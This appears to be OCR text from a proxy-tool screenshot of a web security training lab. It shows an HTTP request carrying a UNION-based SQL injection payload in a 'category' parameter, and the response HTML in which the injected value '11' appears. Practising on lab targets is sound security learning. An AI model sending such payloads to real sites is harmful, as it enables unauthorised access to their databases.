 Request
Pretty Raw \n Actions
1 GET /filter?category=Pets'+UNION+SELECT+'11',+NULL%23 HTTP/1.1
2 Host: acb61fbc1ebe041b809200ea002900f7.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=RHAbZ5F7GMmES8qCGy4A19xFuzStEPjq
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11 Sec-GPC: 1
12 Cache-Control: max-age=0
13
14
Response
Pretty Raw Render \n Actions
Fur Babies
</th>
78 <td>
Fur babies is a new concept for those of you who live in apartments where the Landl
79 All suits are made from breathable fabrics keeping your little ones cool, or warm,
80 You will never be refused entry to your favorite restaurants again, your fur baby w
81 Join the trendsetters of Beverly Hills, show off on Instagram, but remember a fur b
</td>
82 </tr>
83 <tr>
84 <th>
Babbage Web Spray
</th>
85 <td>
Webs can be so unpredictable, falling apart and crashing to the ground just when yo
86 There is nothing more rewarding than waking up to a full web of bugs, you no longer
87 Easy to use, just wait for Mr. Spider to do his daily rounds, shake the can and spr
88 Babbage is a very versatile product, if used on low lying webs it will also work as
89 For such a small price you&apos;d be a fool not to give it a try. You can be the en
</td>
90 </tr>
91 <tr>
92 <th>
Pet Experience Days
</th>
93 <td>
Give your beloved furry friend their dream birthday. Here at PED, we offer unrivale
94 A large collection of helium-filled balloons will be attached with a harness to you
95 Your dog will travel at 5 mph with the wind in its face, and I expect its tongue ha
96 You are strongly advised to wear wet weather clothing and carry an umbrella on the
</td>
97 </tr>
98 <tr>
99 <th>
11
</th>
100 </tr>
101 </tbody>
102 </table>